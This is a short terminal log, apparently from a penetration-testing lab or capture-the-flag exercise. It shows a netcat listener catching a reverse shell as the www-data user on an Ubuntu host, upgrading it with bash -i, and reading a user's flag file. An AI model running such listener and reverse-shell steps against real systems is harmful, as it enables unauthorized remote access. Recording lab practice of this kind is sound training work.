 (0xfl0k1㉿drakkar)-[~/Downloads]
$ rlwrap -cAr nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.248] from (UNKNOWN) [192.168.192.217] 33120
Linux ubuntu-xenial 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 202
1 x86_64 x86_64 x86_64 GNU/Linux
23:34:49 up 12 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (1367): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-xenial:/$ cat /home/james/local.txt
cat /home/james/local.txt
www-data@ubuntu-xenial:/$